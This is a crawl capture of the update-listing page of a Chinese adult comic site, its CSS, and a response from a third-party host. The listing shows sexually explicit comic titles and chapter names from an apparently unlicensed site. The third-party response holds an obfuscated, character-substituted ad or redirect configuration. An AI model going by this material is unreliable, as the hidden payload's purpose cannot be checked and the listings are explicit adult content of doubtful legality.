

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xctoon.com/latest
body_size: 2954
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"  content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="最新韩漫,最新日漫,最新日韩漫画免费看,第一漫画,hmtoon.com"/>
    <meta name="Description" content="最新日韩漫画栏目是第一漫画精心整理收集，最新日韩漫画推荐、最新日韩漫画大全.全站精编保证漫画画质最好.感受超精彩的在线漫画体验."/>
    <title>最新韩漫_最新日漫_最新日韩漫画免费看_第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript"> window.cdnStaticRoot = "/hanman/static"; </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<script>
    $(function(){
        UserCookie();
        if(m_global.isLogin==true){
            m_global.userPhoto = "";
            m_global.crcck = "";
            $(".head img").show().attr("src", m_global.userPhoto);
        }
    })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!--head-->
<div class="header">
    <!--搜索-->
    <div class="serCh" id="serCh" style="z-index: 999999 !important;">
        <form id="searchForm" action="">
            <a href="javascript:void(0);" onClick="m_global.closed('serCh')" class="searClose"></a>
            <a href="javascript:void(0);" onClick="serchAction()" class="searBtn"></a>

            <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autosave="" id="searInput"></div>
        </form>
    </div>
    <div class="messagSjr" style="z-index: 999999 !important;">
        <ul class="keyTit" id="messagelist"></ul>
        <p id="hotTit">大家都在搜:</p>
        <ul class="tag" id="HotTag"></ul>
    </div>
    <!--搜索 end-->

<div class="logo"><a href="/"><img src="/images/head_logo.gif" width="105" height="44"></a></div>

    <a href="javascript:;" title="" class="icon serch" onClick="m_global.serchAction('serCh')"></a>
    
    <a title="" class="icon head" href="/e/member/cp/"><img style="display:none" src="/hanman/static/dist/ppm/images/photo.png" width="36" height="36"><span class="tip" id="subscribe"></span></a>

</div>
<!--head end-->

<ul class="nav autoHeight">
    <li><a href="/" class="cur" title="推荐">推荐</a></li>
    <li><a href="/latest" title="更新">更新</a></li>
    <li><a href="/classify" title="分类">分类</a></li>
    <li><a href="/rank" title="排行">排行</a></li>
    <li class="nobor"><a href="/e/member/cp/" title="我的">我的</a></li>
</ul>
<center>
                         <a href='https://hmw.one' target='_blank' class='link'><font color="red">防丢失，请收藏地址发布页   https://hmw.one</font></a> </center>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/m_updates.js"></script>
<script type="text/javascript" charset="utf-8">
    m_global.navStyle(1);
</script>

<div class="UpdateList">
 <div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7346" title=""> <img src="https://img1.du8.in/titlepic/yyt5394.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7346">被幸运诅咒的人</a>
                    <p class="txtItme">ⓒ 幻想鲸鱼 | 幻想鲸鱼/被幸运诅咒的人<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">魅惑</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:40:13</span>
                    </p>
                </div>
                    <a href="/view/7346/189674" class="coll">23 被幸运诅咒的人</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6430" title=""> <img src="https://img1.du8.in/titlepic/yyt4278.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6430"> 脱轨关系</a>
                    <p class="txtItme">FACON<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">巨乳</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:40:05</span>
                    </p>
                </div>
                    <a href="/view/6430/189673" class="coll">85 脱轨关系</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6684" title=""> <img src="https://img1.du8.in/titlepic/yyt4501.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6684">大企业里的小秘密</a>
                    <p class="txtItme">Holy Water<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">暧昧</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:39:48</span>
                    </p>
                </div>
                    <a href="/view/6684/189672" class="coll">68 大企业里的小秘密</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6968" title=""> <img src="https://img1.du8.in/titlepic/yyt4896.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6968">催眠手机</a>
                    <p class="txtItme">onedollar | OROGU<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">女人</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:38:50</span>
                    </p>
                </div>
                    <a href="/view/6968/189671" class="coll">51 催眠手机</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7063" title=""> <img src="https://img1.du8.in/titlepic/yyt5053.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7063">他和他</a>
                    <p class="txtItme">JS, WAJE | WAJE<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">巨乳</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:38:49</span>
                    </p>
                </div>
                    <a href="/view/7063/189670" class="coll">46 他和他</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7077" title=""> <img src="https://img1.du8.in/titlepic/yyt5072.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7077">最后的冲刺</a>
                    <p class="txtItme">melon soda | TANK GUY<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">巨乳</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:38:19</span>
                    </p>
                </div>
                    <a href="/view/7077/189669" class="coll">43 最后的冲刺</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7179" title=""> <img src="https://img1.du8.in/titlepic/yyt5176.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7179">男人止步</a>
                    <p class="txtItme">Memeldu | Van Mao<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">巨乳</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:37:21</span>
                    </p>
                </div>
                    <a href="/view/7179/189668" class="coll">37 男人止步</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/1797" title=""> <img src="https://img1.du8.in/titlepic/yy14518.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/1797">难缠小恶女</a>
                    <p class="txtItme">未知<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">刺激</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:37:08</span>
                    </p>
                </div>
                    <a href="/view/1797/189667" class="coll">285 难缠小恶女</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7183" title=""> <img src="https://img1.du8.in/titlepic/yyt5182.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7183">请弄脏我的女朋友</a>
                    <p class="txtItme">babyhands | Y.N.B<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">大尺度</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:37:06</span>
                    </p>
                </div>
                    <a href="/view/7183/189666" class="coll">36 请弄脏我的女朋友</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6564" title=""> <img src="https://img1.du8.in/titlepic/yyt4389.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6564">老师的亲密指导</a>
                    <p class="txtItme">NOKO,云河尹<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">巨乳</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:43</span>
                    </p>
                </div>
                    <a href="/view/6564/189665" class="coll">第80話  偷摸給學生繳「作業」</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6937" title=""> <img src="https://img1.du8.in/titlepic/yyt4800.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6937">热情拳击馆</a>
                    <p class="txtItme">setme | JIN-E<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">女人</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:40</span>
                    </p>
                </div>
                    <a href="/view/6937/189664" class="coll">54 热情拳击馆</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/7350" title=""> <img src="https://img1.du8.in/titlepic/yyt5390.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/7350">衣锦还乡</a>
                    <p class="txtItme">naru,挥羚羊<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">刺激</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:39</span>
                    </p>
                </div>
                    <a href="/view/7350/189663" class="coll">第27話  想幹到讓妳懷孕</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6494" title=""> <img src="https://img1.du8.in/titlepic/yyt4339.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6494">花容湿色:取花点</a>
                    <p class="txtItme">李万,蜜果实<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">魅惑</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:25</span>
                    </p>
                </div>
                    <a href="/view/6494/189662" class="coll">第84話  我只渴望你</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/4341" title=""> <img src="https://img1.du8.in/titlepic/yyt3172.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/4341">水电工日志</a>
                    <p class="txtItme">未知<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">女人</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:23</span>
                    </p>
                </div>
                    <a href="/view/4341/189675" class="coll">第118話  我想和你去首爾</a>
            </div><div class="itemBox">
                <div class="itemImg">
                    <a href="/comic/6030" title=""> <img src="https://img1.du8.in/titlepic/hmt1468.jpg" width="100%"/></a>
                                    </div>
                <div class="itemTxt">
                    <a class="title" limit="8" href="/comic/6030">水电工日誌</a>
                    <p class="txtItme">爱摸<span class="icon icon01"></span></p>
                    <p class="txtItme">
                        <span class="icon icon02"></span>
                         <span class="pd">暧昧</span>
                                                    </p>
                    <p class="txtItme">
                        <span class="icon icon03"></span>
                        <span class="date">2026-01-21 08:36:23</span>
                    </p>
                </div>
                    <a href="/view/6030/189661" class="coll">第118話  我想和你去首爾</a>
            </div>


    </div>
<div id='loadding' style="display:none">正在加载中...</div>


<div class="bottom">
    <p class="record">©第一漫画</p>
</div>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123gc.hrbx2g.com:8005/d/2544?t=0.8324318762714649
body_size: 1085
content:
{"key":"[\"6f\"g@noo=\"dfXY5F6LY5MdfM6f\"gsoKs=\"JF6^Y\"g}1KQ0}0}@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQsoo@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@sp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1mC@K01RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://xctoon.com/hanman/static/dist/ppm/css/global.css?v=20180820
body_size: 3756
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
